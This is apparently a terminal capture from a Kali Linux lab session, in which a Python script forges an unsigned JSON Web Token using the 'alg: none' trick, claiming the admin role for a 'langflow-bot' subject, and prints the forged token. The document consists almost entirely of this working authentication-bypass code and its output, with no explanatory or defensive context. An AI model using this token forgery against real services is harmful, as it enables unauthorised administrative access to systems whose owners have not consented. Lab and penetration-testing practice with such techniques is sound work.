 ┌──(kali㉿133)-[~/Desktop/lab/lab23]
└─$ python3 - <<'PY'
import base64
import json

def encode(data):
    raw = json.dumps(data, separators=(",", ":")).encode()
    return base64.urlsafe_b64encode(raw).rstrip(b"=").decode()

header = {"alg": "none", "typ": "JWT"}
payload = {"sub": "langflow-bot", "role": "admin"}

token = f"{encode(header)}.{encode(payload)}."
print(token)
PY
eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzdWIiOiJsYW5nZmxvdy1ib3QiLCJyb2xlIjoiYWRtaW4ifQ.